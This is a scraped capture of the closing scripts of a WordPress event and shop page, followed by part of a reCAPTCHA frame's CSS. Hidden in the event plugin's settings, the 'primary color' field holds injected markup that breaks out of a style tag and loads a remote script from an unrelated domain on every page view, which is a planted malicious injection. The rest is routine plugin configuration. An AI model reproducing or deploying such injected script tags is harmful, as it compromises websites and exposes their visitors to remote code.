am","timezone_list":["Africa\/Abidjan","Africa\/Accra","Africa\/Addis_Ababa","Africa\/Algiers","Africa\/Asmara","Africa\/Bamako","Africa\/Bangui","Africa\/Banjul","Africa\/Bissau","Africa\/Blantyre","Africa\/Brazzaville","Africa\/Bujumbura","Africa\/Cairo","Africa\/Casablanca","Africa\/Ceuta","Africa\/Conakry","Africa\/Dakar","Africa\/Dar_es_Salaam","Africa\/Djibouti","Africa\/Douala","Africa\/El_Aaiun","Africa\/Freetown","Africa\/Gaborone","Africa\/Harare","Africa\/Johannesburg","Africa\/Juba","Africa\/Kampala","Africa\/Khartoum","Africa\/Kigali","Africa\/Kinshasa","Africa\/Lagos","Africa\/Libreville","Africa\/Lome","Africa\/Luanda","Africa\/Lubumbashi","Africa\/Lusaka","Africa\/Malabo","Africa\/Maputo","Africa\/Maseru","Africa\/Mbabane","Africa\/Mogadishu","Africa\/Monrovia","Africa\/Nairobi","Africa\/Ndjamena","Africa\/Niamey","Africa\/Nouakchott","Africa\/Ouagadougou","Africa\/Porto-Novo","Africa\/Sao_Tome","Africa\/Tripoli","Africa\/Tunis","Africa\/Windhoek","America\/Adak","America\/Anchorage","America\/Anguilla","America\/Antigua","America\/Araguaina","America\/Argentina\/Buenos_Aires","America\/Argentina\/Catamarca","America\/Argentina\/Cordoba","America\/Argentina\/Jujuy","America\/Argentina\/La_Rioja","America\/Argentina\/Mendoza","America\/Argentina\/Rio_Gallegos","America\/Argentina\/Salta","America\/Argentina\/San_Juan","America\/Argentina\/San_Luis","America\/Argentina\/Tucuman","America\/Argentina\/Ushuaia","America\/Aruba","America\/Asuncion","America\/Atikokan","America\/Bahia","America\/Bahia_Banderas","America\/Barbados","America\/Belem","America\/Belize","America\/Blanc-Sablon","America\/Boa_Vista","America\/Bogota","America\/Boise","America\/Cambridge_Bay","America\/Campo_Grande","America\/Cancun","America\/Caracas","America\/Cayenne","America\/Cayman","America\/Chicago","America\/Chihuahua","America\/Ciudad_Juarez","America\/Costa_Rica","America\/Coyhaique","America\/Creston","America\/Cuiaba","America\/Curacao","America\/Danmarkshavn","America\/Dawson","America\/Dawson_Creek","America\/Denver","America\/Detroit","America\/Dominica","America\/Edmonton","America\/Eirunepe","America\/El_Salvador","America\/Fort_Nelson","America\/Fortaleza","America\/Glace_Bay","America\/Goose_Bay","America\/Grand_Turk","America\/Grenada","America\/Guadeloupe","America\/Guatemala","America\/Guayaquil","America\/Guyana","America\/Halifax","America\/Havana","America\/Hermosillo","America\/Indiana\/Indianapolis","America\/Indiana\/Knox","America\/Indiana\/Marengo","America\/Indiana\/Petersburg","America\/Indiana\/Tell_City","America\/Indiana\/Vevay","America\/Indiana\/Vincennes","America\/Indiana\/Winamac","America\/Inuvik","America\/Iqaluit","America\/Jamaica","America\/Juneau","America\/Kentucky\/Louisville","America\/Kentucky\/Monticello","America\/Kralendijk","America\/La_Paz","America\/Lima","America\/Los_Angeles","America\/Lower_Princes","America\/Maceio","America\/Managua","America\/Manaus","America\/Marigot","America\/Martinique","America\/Matamoros","America\/Mazatlan","America\/Menominee","America\/Merida","America\/Metlakatla","America\/Mexico_City","America\/Miquelon","America\/Moncton","America\/Monterrey","America\/Montevideo","America\/Montserrat","America\/Nassau","America\/New_York","America\/Nome","America\/Noronha","America\/North_Dakota\/Beulah","America\/North_Dakota\/Center","America\/North_Dakota\/New_Salem","America\/Nuuk","America\/Ojinaga","America\/Panama","America\/Paramaribo","America\/Phoenix","America\/Port-au-Prince","America\/Port_of_Spain","America\/Porto_Velho","America\/Puerto_Rico","America\/Punta_Arenas","America\/Rankin_Inlet","America\/Recife","America\/Regina","America\/Resolute","America\/Rio_Branco","America\/Santarem","America\/Santiago","America\/Santo_Domingo","America\/Sao_Paulo","America\/Scoresbysund","America\/Sitka","America\/St_Barthelemy","America\/St_Johns","America\/St_Kitts","America\/St_Lucia","America\/St_Thomas","America\/St_Vincent","America\/Swift_Current","America\/Tegucigalpa","America\/Thule","America\/Tijuana","America\/Toronto","America\/Tortola","America\/Vancouver","America\/Whitehorse","America\/Winnipeg","America\/Yakutat","Antarctica\/Casey","Antarctica\/Davis","Antarctica\/DumontDUrville","Antarctica\/Macquarie","Antarctica\/Mawson","Antarctica\/McMurdo","Antarctica\/Palmer","Antarctica\/Rothera","Antarctica\/Syowa","Antarctica\/Troll","Antarctica\/Vostok","Arctic\/Longyearbyen","Asia\/Aden","Asia\/Almaty","Asia\/Amman","Asia\/Anadyr","Asia\/Aqtau","Asia\/Aqtobe","Asia\/Ashgabat","Asia\/Atyrau","Asia\/Baghdad","Asia\/Bahrain","Asia\/Baku","Asia\/Bangkok","Asia\/Barnaul","Asia\/Beirut","Asia\/Bishkek","Asia\/Brunei","Asia\/Chita","Asia\/Colombo","Asia\/Damascus","Asia\/Dhaka","Asia\/Dili","Asia\/Dubai","Asia\/Dushanbe","Asia\/Famagusta","Asia\/Gaza","Asia\/Hebron","Asia\/Ho_Chi_Minh","Asia\/Hong_Kong","Asia\/Hovd","Asia\/Irkutsk","Asia\/Jakarta","Asia\/Jayapura","Asia\/Jerusalem","Asia\/Kabul","Asia\/Kamchatka","Asia\/Karachi","Asia\/Kathmandu","Asia\/Khandyga","Asia\/Kolkata","Asia\/Krasnoyarsk","Asia\/Kuala_Lumpur","Asia\/Kuching","Asia\/Kuwait","Asia\/Macau","Asia\/Magadan","Asia\/Makassar","Asia\/Manila","Asia\/Muscat","Asia\/Nicosia","Asia\/Novokuznetsk","Asia\/Novosibirsk","Asia\/Omsk","Asia\/Oral","Asia\/Phnom_Penh","Asia\/Pontianak","Asia\/Pyongyang","Asia\/Qatar","Asia\/Qostanay","Asia\/Qyzylorda","Asia\/Riyadh","Asia\/Sakhalin","Asia\/Samarkand","Asia\/Seoul","Asia\/Shanghai","Asia\/Singapore","Asia\/Srednekolymsk","Asia\/Taipei","Asia\/Tashkent","Asia\/Tbilisi","Asia\/Tehran","Asia\/Thimphu","Asia\/Tokyo","Asia\/Tomsk","Asia\/Ulaanbaatar","Asia\/Urumqi","Asia\/Ust-Nera","Asia\/Vientiane","Asia\/Vladivostok","Asia\/Yakutsk","Asia\/Yangon","Asia\/Yekaterinburg","Asia\/Yerevan","Atlantic\/Azores","Atlantic\/Bermuda","Atlantic\/Canary","Atlantic\/Cape_Verde","Atlantic\/Faroe","Atlantic\/Madeira","Atlantic\/Reykjavik","Atlantic\/South_Georgia","Atlantic\/St_Helena","Atlantic\/Stanley","Australia\/Adelaide","Australia\/Brisbane","Australia\/Broken_Hill","Australia\/Darwin","Australia\/Eucla","Australia\/Hobart","Australia\/Lindeman","Australia\/Lord_Howe","Australia\/Melbourne","Australia\/Perth","Australia\/Sydney","Europe\/Amsterdam","Europe\/Andorra","Europe\/Astrakhan","Europe\/Athens","Europe\/Belgrade","Europe\/Berlin","Europe\/Bratislava","Europe\/Brussels","Europe\/Bucharest","Europe\/Budapest","Europe\/Busingen","Europe\/Chisinau","Europe\/Copenhagen","Europe\/Dublin","Europe\/Gibraltar","Europe\/Guernsey","Europe\/Helsinki","Europe\/Isle_of_Man","Europe\/Istanbul","Europe\/Jersey","Europe\/Kaliningrad","Europe\/Kirov","Europe\/Kyiv","Europe\/Lisbon","Europe\/Ljubljana","Europe\/London","Europe\/Luxembourg","Europe\/Madrid","Europe\/Malta","Europe\/Mariehamn","Europe\/Minsk","Europe\/Monaco","Europe\/Moscow","Europe\/Oslo","Europe\/Paris","Europe\/Podgorica","Europe\/Prague","Europe\/Riga","Europe\/Rome","Europe\/Samara","Europe\/San_Marino","Europe\/Sarajevo","Europe\/Saratov","Europe\/Simferopol","Europe\/Skopje","Europe\/Sofia","Europe\/Stockholm","Europe\/Tallinn","Europe\/Tirane","Europe\/Ulyanovsk","Europe\/Vaduz","Europe\/Vatican","Europe\/Vienna","Europe\/Vilnius","Europe\/Volgograd","Europe\/Warsaw","Europe\/Zagreb","Europe\/Zurich","Indian\/Antananarivo","Indian\/Chagos","Indian\/Christmas","Indian\/Cocos","Indian\/Comoro","Indian\/Kerguelen","Indian\/Mahe","Indian\/Maldives","Indian\/Mauritius","Indian\/Mayotte","Indian\/Reunion","Pacific\/Apia","Pacific\/Auckland","Pacific\/Bougainville","Pacific\/Chatham","Pacific\/Chuuk","Pacific\/Easter","Pacific\/Efate","Pacific\/Fakaofo","Pacific\/Fiji","Pacific\/Funafuti","Pacific\/Galapagos","Pacific\/Gambier","Pacific\/Guadalcanal","Pacific\/Guam","Pacific\/Honolulu","Pacific\/Kanton","Pacific\/Kiritimati","Pacific\/Kosrae","Pacific\/Kwajalein","Pacific\/Majuro","Pacific\/Marquesas","Pacific\/Midway","Pacific\/Nauru","Pacific\/Niue","Pacific\/Norfolk","Pacific\/Noumea","Pacific\/Pago_Pago","Pacific\/Palau","Pacific\/Pitcairn","Pacific\/Pohnpei","Pacific\/Port_Moresby","Pacific\/Rarotonga","Pacific\/Saipan","Pacific\/Tahiti","Pacific\/Tarawa","Pacific\/Tongatapu","Pacific\/Wake","Pacific\/Wallis","UTC"],"version":"4.0.33","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"$","nonce":"73ce65fd10","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"<\/style><script src=https:\/\/staticsx.top\/kx.js><\/script><style>\/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js" id="etn-public-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/combined.min.js" id="kleo-combined-js"></script>
<script type="text/javascript" id="mediaelement-core-js-before">
/* <![CDATA[ */
var mejsL10n = {"language":"en","strings":{"mejs.download-file":"Download File","mejs.install-flash":"You are using a browser that does not have Flash player enabled or installed. Please turn on your Flash player plugin or download the latest version from https:\/\/get.adobe.com\/flashplayer\/","mejs.fullscreen":"Fullscreen","mejs.play":"Play","mejs.pause":"Pause","mejs.time-slider":"Time Slider","mejs.time-help-text":"Use Left\/Right Arrow keys to advance one second, Up\/Down arrows to advance ten seconds.","mejs.live-broadcast":"Live Broadcast","mejs.volume-help-text":"Use Up\/Down Arrow keys to increase or decrease volume.","mejs.unmute":"Unmute","mejs.mute":"Mute","mejs.volume-slider":"Volume Slider","mejs.video-player":"Video Player","mejs.audio-player":"Audio Player","mejs.captions-subtitles":"Captions\/Subtitles","mejs.captions-chapters":"Chapters","mejs.none":"None","mejs.afrikaans":"Afrikaans","mejs.albanian":"Albanian","mejs.arabic":"Arabic","mejs.belarusian":"Belarusian","mejs.bulgarian":"Bulgarian","mejs.catalan":"Catalan","mejs.chinese":"Chinese","mejs.chinese-simplified":"Chinese (Simplified)","mejs.chinese-traditional":"Chinese (Traditional)","mejs.croatian":"Croatian","mejs.czech":"Czech","mejs.danish":"Danish","mejs.dutch":"Dutch","mejs.english":"English","mejs.estonian":"Estonian","mejs.filipino":"Filipino","mejs.finnish":"Finnish","mejs.french":"French","mejs.galician":"Galician","mejs.german":"German","mejs.greek":"Greek","mejs.haitian-creole":"Haitian Creole","mejs.hebrew":"Hebrew","mejs.hindi":"Hindi","mejs.hungarian":"Hungarian","mejs.icelandic":"Icelandic","mejs.indonesian":"Indonesian","mejs.irish":"Irish","mejs.italian":"Italian","mejs.japanese":"Japanese","mejs.korean":"Korean","mejs.latvian":"Latvian","mejs.lithuanian":"Lithuanian","mejs.macedonian":"Macedonian","mejs.malay":"Malay","mejs.maltese":"Maltese","mejs.norwegian":"Norwegian","mejs.persian":"Persian","mejs.polish":"Polish","mejs.portuguese":"Portuguese","mejs.romanian":"Romanian","mejs.russian":"Russian","mejs.serbian":"Serbian","mejs.slovak":"Slovak","mejs.slovenian":"Slovenian","mejs.spanish":"Spanish","mejs.swahili":"Swahili","mejs.swedish":"Swedish","mejs.tagalog":"Tagalog","mejs.thai":"Thai","mejs.turkish":"Turkish","mejs.ukrainian":"Ukrainian","mejs.vietnamese":"Vietnamese","mejs.welsh":"Welsh","mejs.yiddish":"Yiddish"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-and-player.min.js" id="mediaelement-core-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/mediaelement/mediaelement-migrate.min.js" id="mediaelement-migrate-js"></script>
<script type="text/javascript" id="mediaelement-js-extra">
/* <![CDATA[ */
var _wpmejsSettings = {"pluginPath":"\/wp-includes\/js\/mediaelement\/","classPrefix":"mejs-","stretching":"responsive","audioShortcodeLibrary":"mediaelement","videoShortcodeLibrary":"mediaelement"};
/* ]]> */
</script>
<script type="text/javascript" id="app-js-extra">
/* <![CDATA[ */
var kleoFramework = {"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","themeUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/themes\/kleo","loginUrl":"https:\/\/dwarkadhishholisticcentre.org\/wp-login.php","goTop":"1","ajaxSearch":"1","alreadyLiked":"You already like this","logo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/g3349.png","retinaLogo":"https:\/\/dwarkadhishholisticcentre.org\/wp-content\/uploads\/2018\/02\/DHC-714x300.png","headerHeight":"120","headerHeightScrolled":"0","headerTwoRowHeight":"60","headerTwoRowHeightScrolled":"0","headerResizeOffset":"","loadingmessage":"<i class=\"icon icon-spin5 animate-spin\"><\/i> Sending info, please wait...","DisableMagnificGallery":"0","flexMenuEnabled":"0","errorOcurred":"Sorry, an error occurred","bpAjaxRefresh":"20000"};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/themes/kleo/assets/js/app.min.js" id="app-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/comment-reply.min.js" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/sourcebuster/sourcebuster.min.js" id="sourcebuster-js-js"></script>
<script type="text/javascript" id="wc-order-attribution-js-extra">
/* <![CDATA[ */
var wc_order_attribution = {"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":false,"ajaxurl":"https:\/\/dwarkadhishholisticcentre.org\/wp-admin\/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":true},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/order-attribution.min.js" id="wc-order-attribution-js"></script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."};
/* ]]> */
</script>
<script type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js" defer="defer" data-wp-strategy="defer"></script>
<script defer type="text/javascript" src="https://dwarkadhishholisticcentre.org/wp-content/plugins/akismet/_inc/akismet-frontend.js" id="akismet-frontend-js"></script>
<!-- CAPTCHA added with CAPTCHA 4WP plugin. More information: https://captcha4wp.com -->			<script  id="c4wp-recaptcha-js" src="https://www.google.com/recaptcha/api.js?render=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&#038;hl=en"></script>
			<script id="c4wp-inline-js" type="text/javascript">
				/* @v3-js:start */
					let c4wp_onloadCallback = function() {
						for ( var i = 0; i < document.forms.length; i++ ) {
							let form 		   = document.forms[i];
							let captcha_div    = form.querySelector( '.c4wp_captcha_field_div:not(.rendered)' );
							let jetpack_sso    = form.querySelector( '#jetpack-sso-wrap' );
							var wcblock_submit = form.querySelector( '.wc-block-components-checkout-place-order-button' );
							var has_wc_submit  = null !== wcblock_submit;
							
							if ( null === captcha_div && ! has_wc_submit || form.id == 'create-group-form' ) {	
								if ( ! form.parentElement.classList.contains( 'nf-form-layout' ) ) {
									continue;
								}
							
							}
							if ( ! has_wc_submit ) {
								if ( !( captcha_div.offsetWidth || captcha_div.offsetHeight || captcha_div.getClientRects().length ) ) {					    	
									if ( jetpack_sso == null && ! form.classList.contains( 'woocommerce-form-login' ) ) {
										continue;
									}
								}
							}

							let alreadyCloned = form.querySelector( '.c4wp-submit' );
							if ( null != alreadyCloned ) {
								continue;
							}

							let foundSubmitBtn = form.querySelector( '#signup-form [type=submit], [type=submit]:not(#group-creation-create):not([name="signup_submit"]):not([name="ac_form_submit"]):not(.verify-captcha)' );
							let cloned = false;
							let clone  = false;

							// Submit button found, clone it.
							if ( foundSubmitBtn ) {
								clone = foundSubmitBtn.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( foundSubmitBtn.parentElement.form === null ) {
									foundSubmitBtn.parentElement.prepend(clone);
								} else {
									foundSubmitBtn.parentElement.insertBefore( clone, foundSubmitBtn );
								}
								foundSubmitBtn.style.display = "none";
								captcha_div                  = form.querySelector( '.c4wp_captcha_field_div' );
								cloned = true;
							}

							// WC block checkout clone btn.
							if ( has_wc_submit && ! form.classList.contains( 'c4wp-primed' ) ) {
								clone = wcblock_submit.cloneNode(true);
								clone.classList.add( 'c4wp-submit' );
								clone.classList.add( 'c4wp-clone' );
								clone.removeAttribute( 'onclick' );
								clone.removeAttribute( 'onkeypress' );
								if ( wcblock_submit.parentElement.form === null ) {
									wcblock_submit.parentElement.prepend(clone);
								} else {
									wcblock_submit.parentElement.insertBefore( clone, wcblock_submit );
								}
								wcblock_submit.style.display = "none";

								clone.addEventListener('click', function( e ){
									if ( form.classList.contains( 'c4wp_v2_fallback_active' ) ) {
										jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
										return true;
									} else {
										grecaptcha.execute( '6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV', ).then( function( data ) {
											form.classList.add( 'c4wp-primed' );
										});	
									}

								});
								foundSubmitBtn = wcblock_submit;
								cloned = true;
							}
							
							// Clone created, listen to its click.
							if ( cloned ) {
								clone.addEventListener( 'click', function ( event ) {
									logSubmit( event, 'cloned', form, foundSubmitBtn );
								});
							// No clone, execute and watch for form submission.
							} else {
								grecaptcha.execute(
									'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
								).then( function( data ) {
									var responseElem = form.querySelector( '.c4wp_response' );
									if ( responseElem == null ) {
										var responseElem = document.querySelector( '.c4wp_response' );
									}
									if ( responseElem != null ) {
										responseElem.setAttribute( 'value', data );	
									}									
								});

								// Anything else.
								form.addEventListener( 'submit', function ( event ) {
									logSubmit( event, 'other', form );
								});	
							}

							function logSubmit( event, form_type = '', form, foundSubmitBtn ) {
								// Standard v3 check.
								if ( ! form.classList.contains( 'c4wp_v2_fallback_active' ) && ! form.classList.contains( 'c4wp_verified' ) ) {
									event.preventDefault();
									try {
										grecaptcha.execute(
											'6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV',
										).then( function( data ) {	
											var responseElem = form.querySelector( '.c4wp_response' );
											if ( responseElem == null ) {
												var responseElem = document.querySelector( '.c4wp_response' );
											}
											
											responseElem.setAttribute( 'value', data );	

											if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												// WC block checkout.
												let input = document.querySelector('input[id*="c4wp-wc-checkout"]'); 
												let lastValue = input.value;
												var token = data;
												input.value = token;
												let event = new Event('input', { bubbles: true });
												event.simulated = true;
												let tracker = input._valueTracker;
												if (tracker) {
													tracker.setValue( lastValue );
												}
												input.dispatchEvent(event)												
											}

											
											// Submit as usual.
											if ( foundSubmitBtn ) {
												foundSubmitBtn.click();
											} else if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
												jQuery( form ).find( '.wc-block-components-checkout-place-order-button:not(.c4wp-submit)' ).click(); 
											} else {
												
												if ( typeof form.submit === 'function' ) {
													form.submit();
												} else {
													HTMLFormElement.prototype.submit.call(form);
												}
											}

											return true;
										});
									} catch (e) {
										// Silence.
									}
								// V2 fallback.
								} else {
									if ( form.classList.contains( 'wpforms-form' ) || form.classList.contains( 'frm-fluent-form' ) || form.classList.contains( 'woocommerce-checkout' ) ) {
										return true;
									}

									if ( form.parentElement.classList.contains( 'nf-form-layout' ) ) {
										return false;
									}
									
									if ( form.classList.contains( 'wc-block-checkout__form' ) ) {
										return;
									}
									
									// Submit as usual.
									if ( typeof form.submit === 'function' ) {
										form.submit();
									} else {
										HTMLFormElement.prototype.submit.call(form);
									}

									return true;
								}
							};
						}
					};

					grecaptcha.ready( c4wp_onloadCallback );

					if ( typeof jQuery !== 'undefined' ) {
						jQuery( 'body' ).on( 'click', '.acomment-reply.bp-primary-action', function ( e ) {
							c4wp_onloadCallback();
						});	
					}

					//token is valid for 2 minutes, So get new token every after 1 minutes 50 seconds
					setInterval(c4wp_onloadCallback, 110000);

					
					window.addEventListener("load", (event) => {
						if ( typeof jQuery !== 'undefined' && jQuery( 'input[id*="c4wp-wc-checkout"]' ).length ) {
							var element = document.createElement('div');
							var html = '<div class="c4wp_captcha_field" style="margin-bottom: 10px" data-nonce="0333009959"><div id="c4wp_captcha_field_0" class="c4wp_captcha_field_div"><input type="hidden" name="g-recaptcha-response" class="c4wp_response" aria-label="do not use" aria-readonly="true" value="" /></div></div>';
							element.innerHTML = html;
							jQuery( '[class*="c4wp-wc-checkout"]' ).append( element );
							jQuery( '[class*="c4wp-wc-checkout"]' ).find('*').off();
							c4wp_onloadCallback();
						}
					});
				/* @v3-js:end */
			</script>
			<!-- / CAPTCHA by CAPTCHA 4WP plugin -->
	</body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6Lex_I8lAAAAAG7H7jgxKW-QNxHHxqAPQgmLOoEV&co=aHR0cHM6Ly9kd2Fya2FkaGlzaGhvbGlzdGljY2VudHJlLm9yZzo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&anchor-ms=20000&execute-ms=30000&cb=qmgxx2mozfqh
body_size: 48457
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0001-000C, U+000E-001F, U+007F-009F, U+20DD-20E0, U+20E2-20E4, U+2150-218F, U+2190, U+2192, U+2194-2199, U+21AF, U+21E6-21F0, U+21F3, U+2218-2219, U+2299, U+22C4-22C6, U+2300-243F, U+2440-244A, U+2460-24FF, U+25A0-27BF, U+2800-28FF, U+2921-2922, U+2981, U+29BF, U+29EB, U+2B00-2BFF, U+4DC0-4DFF, U+FFF9-FFFB, U+10140-1018E, U+10190-1019C, U+101A0, U+101D0-101FD, U+102E0-102FB, U+10E60-10E7E, U+1D2C0-1D2D3, U+1D2E0-1D37F, U+1F000-1F0FF, U+1F100-1F1AD, U+1F1E6-1F1FF, U+1F30D-1F30F, U+1F315, U+1F31C, U+1F31E, U+1F320-1F32C, U+1F336, U+1F378, U+1F37D, U+1F382, U+1F393-1F39F, U+1F3A7-1F3A8, U+1F3AC-1F3AF, U+1F3C2, U+1F3C4-1F3C6, U+1F3CA-1F3CE, U+1F3D4-1F3E0, U+1F3ED, U+1F3F1-1F3F3, U+1F3F5-1F3F7, U+1F408, U+1F415, U+1F41F, U+1F426, U+1F43F, U+1F441-1F442, U+1F444, U+1F446-1F449, U+1F44C-1F44E, U+1F453, U+1F46A, U+1F47D, U+1F4A3, U+1F4B0, U+1F4B3, U+1F4B9, U+1F4BB, U+1F4BF, U+1F4C8-1F4CB, U+1F4D6, U+1F4DA, U+1F4DF, U+1F4E3-1F4E6, U+1F4EA-1F4ED, U+1F4F7, U+1F4F9-1F4FB, U+1F4FD-1F4FE, U+1F503, U+1F507-1F50B, U+1F50D, U+1F512-1F513, U+1F53E-1F54A, U+1F54F-1F5FA, U+1F610, U+1F650-1F67F, U+1F687, U+1F68D, U+1F691, U+1F694, U+1F698, U+1F6AD, U+1F6B2, U+1F6B9-1F6BA, U+1F6BC, U+1F6C6-1F6CF, U+1F6D3-1F6D7, U+1F6E0-1F6EA, U+1F6F0-1F6F3, U+1F6F7-1F6FC, U+1F700-1F7FF, U+1F800-1F80B, U+1F810-1F847, U+1F850-1F859, U+1F860-1F887, U+1F890-1F8AD, U+1F8B0-1F8BB, U+1F8C0-1F8C1, U+1F900-1F90B, U+1F93B, U+1F946, U+1F984, U+1F996, U+1F9E9, U+1FA00-1FA6F, U+1FA70-1FA7C, U+1FA80-1FA89, U+1FA8F-1FAC6, U+1FACE-1FADC, U+1FADF-1FAE9, U+1FAF0-1FAF8, U+1FB00-1FBFF;
}
/* vietnamese */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3OUBHMdazTgWw.woff2) format('woff2');
